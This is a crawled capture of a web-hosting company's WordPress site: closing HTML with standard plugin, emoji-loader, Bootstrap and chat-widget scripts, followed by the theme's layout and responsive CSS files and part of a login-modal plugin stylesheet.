<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=200.6.8" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"bcf18e7224"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=200.6.8" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=200.6.8" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=200.6.8" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestarhost.com/wp-includes/js/wp-emoji-release.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestarhost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	 
  <!-- Optional JavaScript; choose one of the two! -->
  <!-- Option 1: Bootstrap Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-kQtW33rZJAHjgefvhyyzcGF3C5TFyBQBA13V1RKPf4uH+bwyzQxZ6CmMZHmNBEfJ"
    crossorigin="anonymous"></script>
   <!-- <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>-->
  <!--<script src="https://code.jquery.com/jquery-3.6.0.js"></script>-->
    <!-- Custom JS -->
  <script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/js/custom.js"></script>
  <!-- Option 2: Separate Popper and Bootstrap JS -->
  <!--
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.min.js" integrity="sha384-PsUw7Xwds7x08Ew3exXhqzbhuEYmA2xnwc8BuD6SEr+UmEHlX8/MCltYEodzWA4u" crossorigin="anonymous"></script>
    -->
   
  <!--Start of Tawk.to Script-->
<script type="text/javascript">

var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
<style>
   .ht_tks_card_wrapper p:has(> br) {
  line-height:10px;
}
.ht_tks_card_wrapper p {
    margin-bottom:0px;
    line-height:24px;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a {
    color:#0da9e2;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a:hover {
    color:#000000;
}
</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css
body_size: 4229
content:
/* Base style */
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap");

@import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.7.1/font/bootstrap-icons.css");

body {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: #222222;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
}

ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

img {
  max-width: 100%;
  height: auto;
}

a {
  text-decoration: none !important;
  outline: none !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

a:focus,
a:hover {
  color: #333;
  text-decoration: none;
}

.btn,
.btn:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
}

button:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.form-control:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
}


.logo img
{
  height:55px;
}
header a {
  color: #222222;
}

.header-row1-container {
  border-bottom: #dddddd solid 1px;
  padding: 10px 0px;
  font-size: 14px;
}

.header-row1-left span {
  margin-right: 20px;
}

.header-row1-right ul li {
  display: inline-block;
  padding: 0px 0px 0px 10px;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  top: 30%;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: left;
}
.carousel-caption h5 {
  font-size: 55px;
  text-transform: uppercase;
}

.features-container {
  margin-top: -100px;
  background: #ffffff;
  position: relative;
  margin-top: -80px;
  padding: 30px;
  margin-bottom: 80px;
  box-shadow: 0px 1px 4px 0px rgba(50, 50, 50, 0.4);
}

.heading1 .h1 {
  font-size: 46px;
  color: #0d224c;
  padding-top:0px !important;
}
.heading1 .h1 a {
  font-size: 46px;
  color: #0d224c !important;
}

.features-container span {
  color: #777777;
  font-size: 24px;
}

.heading1 {
  margin-bottom: 30px;
}

.features-thumb {
  margin-top: 30px;
}

.features-thumb {
  color: #555555;
  font-weight: 300p;
}

.features-thumb .h3 {
  color: #0da9e2;
  font-size: 20px;
  font-weight: 600;
}

.home-section2 {
  background: #f5f5f5;
}

.section-padding {
  padding: 80px 0px;
}

.testimonials-cont {
  background: url(../images/testimonials-bg.jpg) #0d97e0 right top no-repeat;
  padding: 30px;
  margin-bottom: 30px;
}

.client-img {
  height: 100px;
  margin-right: 20px;
}

.client-name {
  font-size: 25px;
  font-weight: 700;
}

.client-name span {
  font-size: 19px;
  font-weight: 400;
}

.testimonials-cont {
  font-size: 17px;
  line-height: 24px;
}

.footer-container
{
  background:#002450;
  color: #ffffff;
}

footer a
{
  color:#ffffff;
}

footer a:hover
{
  color:#0d97e0;
}

.footer-row1
{
  font-size:18px;
  font-weight:700;
}

.social-links a
{
  font-size:22px;
}

.footer-menu ul li
{
  display: inline-block;
  padding: 0px 20px 0px 0px;
  font-weight:400;
}

.footer-row2
{
  border-top:#385691 solid 1px;
}

.footer-link2 
{
  text-align: right;
}

.footer-link2 ul li
{
  display: inline-block;
  padding: 0px 0px 0px 20px;
  font-weight:400;
  
}

.footer-logo img
{
  height:50px;
}

.inner-page-haeading
{
  background:#2d93f8;
}
/*.inner-banner
 {
    background: url(../images/inner-banner.jpg) top center no-repeat;
    height:350px;
 }

 .inner-heading
 {
    margin-top:240px;
 }

 .inner-heading h1
 {
   font-size:46px;
   color:#002450;
   text-transform: uppercase;;
   font-weight:700;
   margin-bottom:50px;
 }*/

 .icon-section .icon-bx {
   box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
	padding: 40px 35px;
	height: 100%;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.icon-section .icon-bx a
{
   color: #222222;
}

 .icon-lg {
	width: 80px;
}

.icon-section .icon-lg {
	margin-bottom: 30px;
}

.icon-lg i {
	font-size: 70px;
   color:#00b2ee;
}

.icon-section h5 {
	font-size: 25px;
	font-weight: 800;
	margin-bottom: 30px;
   color:#002450;
}

.icon-section p {
	line-height: 35px;
}


.form-div {
   background-color: #edf0f2;
}

.headings-contact {
   font-size: 42px;
   font-weight: 800;
   margin-bottom: 25px;
   color:#002450;
   text-transform: uppercase;
}


.form-control {
   padding: 0px 20px;
   font-size: 17px;
   color: #222222;
   border: none !important;
   height: 55px;
   margin-bottom: 10px;
   
}

.msg-filed
{
   height:200px;
   padding-top: 20px;
}


.icon-bx
{
   margin-bottom: 30px;
}

.contact-form
{
   margin-top:50px;
}


.footer-row1 .payment .social-icons.d-flex {
    display: inline-block !important;
}
.footer-row1 .payment {
    margin-top: 20px;
}

.testimonials-wrapp .item.testimonials-cont {
    background: #0da9e2 !important;
    text-align: center;
}
.testimonials-wrapp .item.testimonials-cont .mt-5 {
    margin-top: 17px !important;
    margin-bottom: 14px;
    font-size: 15px;
}

.testimonials-wrapp .item.testimonials-cont .client-img {
    margin: 0px auto;
        margin-top: 0px;
    margin-top: -48px;
    position: relative;
    z-index: 3333;
}

.testimonials-wrapp .owl-stage-outer {
    padding-top: 23px;
}

.testimonials-wrapp .item.testimonials-cont .client-img::after {
    content: "\f6b0";
    position: absolute;
    bottom: -8px;
    right: 4px;
    font-family: bootstrap-icons !important;
    background: #0d224c;
    width: 27px;
    height: 27px;
    border-radius: 50px;
    line-height: 27px;
}


#navbar .sub-menu, .navbar ul li ul.sub-menu {
    background: none repeat scroll 0 0 #002450 !important;
}

#navbar .sub-menu .menu-item > a {
    color: #fff !important;
}
.text-hide-wrapper {
    display: none;
}

.products-services-icon-wrapper {
    margin-top: 41px;
}

.products-services-icon-wrapper .vc_column-inner {
    text-align: center;
}

.products-services-icon-wrapper .wpb_single_image {
    text-align: center !important;
    margin-bottom: 16px;
}

/* ====================== 2/11/22 strat  ====================== */
.inner-page-header{
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.acceleration-hero-section{
  background: url(../images/acceleration-hero-section.jpg);
}
.web-performance-hero-section{
  background: url(../images/web-performance.jpg);
}
.inner-page-header .container{
  position: relative;
}
.hero-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  /* opacity: 0.5; */
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.hero-dark-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  opacity: 0.5;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.inner-page-header{
  height: 400px;
  display: flex;
  justify-content: center;
  flex-direction: column;
}
.banner-subheading {
  font-size: 25px;
  line-height: 36px;
  margin-bottom: 0;
}
.inner-page-header .btn{
  margin-top: 20px;
}
.button-primary{
  background-color:#3498db;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  border-radius: 5px !important;
  text-transform: uppercase;
  font-weight: 500;
}
.button-primary:hover{
  background-color:#187fc3;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  font-weight: 500;
}
.widget-container{
  background-color: #f9f9f9;
  border: 1px solid #CCCCCC52;
  padding: 30px;
}
.widget-container:hover{
  border-color: transparent;
  box-shadow: 0px 0px 10px 0px #1076dc3b;
}
.widget-container .h4{
  font-size: 20px;
  color: #0d224c;
}
.widget-container ul li i{
  margin-right: 7px;
  color: #3498db;
  width: 20px;
  text-align: center;
}
.widget-container li{
  padding-bottom: 10px;
}

.widget-container li a
{
  color: #222222;
}
.widget-container li:hover a{
  font-size: 16px;
  font-weight: bold;
}
.grey-bg {
  background: #f5f5f5;
}
.features-block{
  text-align: start;
}
.features-block .h3{
  color: #0da9e2 !important;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
}
.features-block img{
  margin-bottom: 20px;
}
.feature-section .heading1{
  margin-bottom: 100px;
}
.features-column{
  margin-bottom: 70px;
}
.medium-heading .h1{
  color: #0d224c;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
}



.web-performance-block {
  padding: 30px 20px 20px 20px;
  border: 1px solid #CCCCCC52;
  transition: background .3s,border .3s,border-radius .3s,box-shadow .3s,-webkit-box-shadow .3s;
}
.web-performance-block img{
  width: 100px;
  margin-bottom: 25px;
}
.web-performance-block .h3{
  color: #0da9e2;
  font-size: 24px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
}
.web-performance-block .h3:hover{
  color: #0d224d;
}
.web-performance-block .btn-link{
  color: #0d224d;
  font-size: 16px;
  font-weight: 600;
}
.web-performance-block:hover{
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
}
.get-started-section h6{
  font-size: 35px;
  font-weight: 700;
  margin-bottom: 0;
}
.get-started-buttons{
  gap: 16px;
}
.get-started-section{
  background-color: transparent;
  background-image: linear-gradient(180deg, #3498db26 0%, #fff 100%);
  border-top: 1px solid #E7E7E7;
}
.gradient-overlay{
  background: url(../images/bg-conten-bottom.png) repeat;
  background-position: center center;
  opacity: 0.7;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
}
.get-started-section .container{
  position: relative;
}


.faq-section .accordion-button:not(.collapsed){
    color: #0d224d;
    background-color: transparent;
    box-shadow: none;
}
.faq-section .accordion-item{
  border: 0;
}
.faq-section .accordion-button{
  padding-right: 0;
  padding-left: 0;
}
.faq-section .accordion-body{
  padding: 0;
}
.faq-section .accordion-button{
  font-size: 22px;
  font-weight: 600;
}
.faq-section .accordion-body a{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-body a:hover{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-button::after{
  background-image: url('[data-uri]') !important;
}
.faq-section .accordion-button:not(.collapsed)::after{
  background-image: url('[data-uri]') !important;
  transform: none;
}
.single article .article-content p, p, .post-excerpt{
  color: #222 !important;
}

.carousel-item p {
    color:#ffffff !important;
    font-size:18px;
}
.bannerbtn {
    color:white !important;
}
/* ====================== 2/11/22 end  ====================== */

.datacenter-list
{
    margin-bottom: 40px;
}

.datacenter-list h4
{
    font-size: 25px;
    color:#222222;
    margin-bottom: 20px;
}

.datacenter-list ul li
{
    font-size: 20px;
    font-weight: 500;
   
    position: relative;
    padding-bottom: 25px;
}

.datacenter-list ul li a
{
    /* box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important; */
    box-shadow: 0 .2rem .5rem rgba(0,0,0,.15) !important;
    padding: 10px;
    border-radius:7px;
    display: block;
    width: 100%;
    display: flex;
    align-items: center;
}

.datacenter-list ul li:nth-child(odd) a
{
    background: #0d224c;
    color: #ffffff;
}
.datacenter-list ul li:nth-child(Even) a
{
    background: #0da9e2 !important;
    color: #ffffff;
}


.datacenter-list ul li img
{
    width: 30px;
    margin-right: 5px;
}


.datacenter-list .badge
{
    position: absolute;
top: -16px;
font-size: 12px;
color: #ffffff;
background: #82b948 !important;
right:25px;

}



/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) { 
    .heading1 .h1 {
        font-size: 27px;
        color: #0d224c;
    }

    
}






--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css
body_size: 32
content:
@media (min-width: 1400px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
        max-width: 1140px !important;
    
    }
    }
    .heading1 .h1 {
        font-size: 40px;
        color: #0d224c;
    }
    .footer-row1 {
        font-size: 16px;
        font-weight: 700;
    }
    .client-name p {
        font-size: 25px;
        font-weight: 700;
        color:white;
    }
    .owl-carousel .owl-item img {
        height: 100px !important;
        width: 100px !important;
        object-fit: cover;
        object-position: top;
    }
    .slide {
        position:relative !important;
        opacity:1 !important;
        height:auto !important;
    }
    .carousel p {
        color:white;
    }
    #datacenter .h1 {
        margin-top:0px;
        padding-top:0px;
        margin-bottom:50px;
    /*	padding-bottom:50px*/
    }
    .testimonials-wrapp .item.testimonials-cont .mt-5 {
        min-height:75px;
    }
    /*.home-section2  {
        padding: 0px !important;
    }*/


 

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css
body_size: 962
content:
/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 12px;
  }

  .carousel-caption {
    top: 12%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 21px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .client-name {
	font-size: 20px;
}

.client-name {
	font-size: 20px;
}

.client-name span {
	font-size: 16px;
}

.footer-links
{
    text-align: center;
    margin-top:15px !important;
    margin-bottom:15px !important;
}

.payment
{
    margin-top:15px;
}


  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
    text-align: center;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-menu {
    flex-flow: column;
  }

   /* ====================== 2/11/22 start  ====================== */
   .inner-page-header {
    height: 200px;
  }
  .heading1 {
    margin-bottom: 10px !important;
  }
  .web-performance-block-column{
    margin-bottom: 20px;
  }
  .web-performance-block img {
    width: 70px;
    margin-bottom: 20px;
  }
  .web-performance-block .h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 16px;
    line-height: 24px;
  }
  .web-performance-block {
    padding: 20px 15px 20px 15px;
  }
  .get-started-section{
    text-align: center;
  }
  .get-started-buttons{
    margin-top: 20px;
  }
  .get-started-section h6 {
    font-size: 25px;
  }
  .get-started-buttons .btn{
    width: 100%;
    margin-bottom: 10px;
  }
  .button-primary {
    font-size: 15px;
    padding: 8px 20px;
  }
  .button-primary:hover{
    font-size: 15px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 40px !important;
  }
  .features-block .h3 {
    font-size: 17px;
    margin-bottom: 10px;
  }
  .features-column {
    margin-bottom: 20px;
  }
  .accordion-button {
    font-size: 16px;
    line-height: 21px;
  }
  .widget-container {
    padding: 20px;
  }
  .medium-heading .h1 {
    font-size: 20px;
  }
  .acceleration-images{
    margin-top: 20px !important;
    text-align: center;
  }
  .acceleration-images img{
    width: 280px;
  }
  .inner-page-header .btn {
    margin-top: 10px;
  }
  .faq-section .accordion-button {
    font-size: 16px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 22px;
  }

  .carousel-caption {
    top: 15%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 27px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-links {
    text-align: center;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }

  .footer-links ul {
    margin-bottom: 20px;
  }
    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 200px;
    }
    .heading1 {
      margin-bottom: 10px !important;
    }
    .web-performance-block-column{
      margin-bottom: 20px;
    }
    .web-performance-block img {
      width: 70px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .get-started-section h6 {
      font-size: 30px;
    }
    .get-started-buttons .btn{
      width: 49%;
      margin-bottom: 10px;
    }
    .button-primary {
      font-size: 16px;
      padding: 8px 20px;
    }
    .button-primary:hover{
      font-size: 16px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 40px !important;
    }
    .features-block .h3 {
      font-size: 17px;
      margin-bottom: 10px;
    }
    .features-column {
      margin-bottom: 20px;
    }
    .accordion-button {
      font-size: 18px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
      text-align: center;
    }
    .acceleration-images img{
      width: 280px;
    }
    .faq-section .accordion-button {
      font-size: 16px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
  .carousel-caption h5 {
    font-size: 34px;
  }

  .carousel-caption {
    top: 25%;
    left: 10%;
  }

  .features-container {
    margin-top: -50px;
    margin-bottom: 50px;
  }

  .section-padding {
    padding: 50px 0px;
  }

  .heading1 .h1 {
    font-size: 35px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 280px;
    }
    .heading1 {
      margin-bottom: 15px;
    }
    .web-performance-block img {
      width: 80px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .button-primary {
      font-size: 18px;
      padding: 8px 20px;
    }
    .button-primary:hover {
      font-size: 18px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 50px;
    }
    .features-block .h3 {
      font-size: 20px;
    }
    .features-column {
      margin-bottom: 40px;
    }
    .accordion-button {
      font-size: 20px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
    }
    .faq-section .accordion-button {
      font-size: 17px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
  .carousel-caption h5 {
    font-size: 38px;
  }

  .heading1 .h1 {
    font-size: 40px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  /* ====================== 2/11/22 start  ====================== */
  .inner-page-header {
    height: 350px;
  }
  .heading1 {
    margin-bottom: 25px;
  }
  .web-performance-block img {
    width: 80px;
  }
  .web-performance-block .h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 22px;
  }
  .button-primary {
    font-size: 18px;
    padding: 8px 20px;
  }
  .button-primary:hover {
    font-size: 18px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 80px;
  }
  .features-block .h3 {
    font-size: 20px;
  }
  .features-column {
    margin-bottom: 50px;
  }
  .accordion-button {
    font-size: 21px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {
}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {
}

@media (min-width: 1600px) and (max-width: 2559.98px) {
}

@media (min-width: 2560px) {
}


--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core-compiled.css?ver=56
body_size: 4695
content:
/*! ====================================
    Public styles for LRM
    Compiled from SCSS
====================================*/
/* modal.scss */
.lrm-user-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(52, 54, 66, 0.9);
  z-index: 999999;
  overflow-y: auto;
  cursor: pointer;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.3s, visibility 0.3s;
  -moz-transition: opacity 0.3s, visibility 0.3s;
  transition: opacity 0.3s, visibility 0.3s;
}
.lrm-user-modal.is-visible {
  visibility: visible !important;
  opacity: 1;
}
.lrm-user-modal.is-visible .lrm-user-modal-container {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

ul.lrm-switcher {
  list-style: none !important;
  list-style-type: none !important;
  padding: 0 !important;
  margin: 0 !important;
}

.lrm-user-modal-container-inner {
  background: #FFF;
}

.lrm-user-modal-container {
  position: relative;
  width: 98%;
  max-width: 540px;
  margin: 3em auto 4em;
  cursor: auto;
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
@media only screen and (min-width: 600px) {
  .lrm-user-modal-container {
    width: 90%;
  }
}
@media only screen and (min-width: 600px) {
  .lrm-user-modal-container .lrm-user-modal-container {
    margin: 4em auto;
  }
}
